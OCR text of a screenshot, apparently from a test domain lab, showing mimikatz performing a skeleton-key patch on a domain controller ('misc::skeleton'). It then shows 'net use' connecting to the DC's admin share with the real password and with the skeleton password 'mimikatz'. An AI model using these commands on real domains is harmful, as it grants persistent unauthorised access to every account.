 Server Manager
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #
Operating system version Microsoft Windows Server 2019 Standard Evaluation Processors Intel(R) C
Hardware information innotek GmbH VirtualBox Installed memory (RAM) 2 GB
Administrator: C:\Windows\system32\cmd.exe
C:\Users\Administrator>net use z: \\dc01.labad.local\c$ 123Soleil!!! /user:Administrator@LABAD.LOCAL
The command completed successfully.
C:\Users\Administrator>net use * /delete /yes
You have these remote connections:
Z: \\dc01.labad.local\c$
Continuing will cancel the connections.
The command completed successfully.
C:\Users\Administrator>net use z: \\dc01.labad.local\c$ mimikatz /user:Administrator@LABAD.LOCAL
The command completed successfully.
ENG 12:13 PM
FR 6/16/2022
1